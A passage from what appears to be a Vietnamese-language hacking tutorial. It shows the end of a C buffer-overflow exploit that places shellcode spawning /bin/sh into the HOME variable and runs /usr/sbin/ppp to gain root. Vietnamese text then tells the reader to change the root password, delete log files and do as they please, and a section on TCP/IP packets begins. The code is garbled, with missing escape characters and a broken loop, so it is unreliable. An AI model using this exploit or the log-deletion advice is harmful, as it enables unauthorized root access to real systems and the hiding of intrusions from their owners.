 http://wWw.Hack.Cf Page 151
bytes */
"x51x53x50xebx18xe8xd8xffxffxff/bin/shx01x01x01x01" /* 20 bytes */
"x02x02x02x02x03x03x03x03x9ax04x04x04x04x07x04"; /* 15 bytes,
57 total */
int i,j;
buf = malloc(4096);
/* fill start of bufer with nops */
i = BUFFER_SIZE-strlen(execshell);
memset(buf, 0x90, i);
ptr = buf + i;
/* place exploit code into the buffer */
for(i = 0; i < strlen(execshell); i++)
*ptr++ = execshell;
addr_ptr = (long *)ptr;
for(i=0;i < (104/4); i++)
*addr_ptr++ = get_esp() + OFFSET;
ptr = (char *)addr_ptr;
*ptr = 0;
setenv("HOME", buf, 1);
execl("/usr/sbin/ppp", "ppp", NULL);
}
[/quote]
Bây giờ bạn đã vào được root. "What's next?" Tùy bạn nhưng tôi muốn khuyên bạn
nên đổi password trước khi xóa hay thay đổi các thứ. Để thay đổi password bạn phải
login bằng telnet và login với account mới. Sau đó chỉ cần đánh: [I]passwd nó sẽ hỏi
pw cũ và pw mới. Bây giờ chỉ có bạn mới có pw và nó có thể kéo dài thời gian bạn
upload, delete logs file và làm những gì bạn muốn.
Rất cảm ơn sự ủng hộ của các bạn , và đây là phần 5
31 . ) Gói tin TCP/IP là gì?
TCP/IP viết tắt cho Transmission Control Protocol and Internet Protocol, một Gói tin
TCP/IP là một khối dữ liệu đã được nén, sau đó kèm thêm một header và gửi đến
một máy tính khác. Đây là cách thức truyền tin của internet, bằng cách gửi các gói
tin. Phần header trong một gói tin chứa địa chỉ IP của người gửi gói tin. Bạn có thể
 
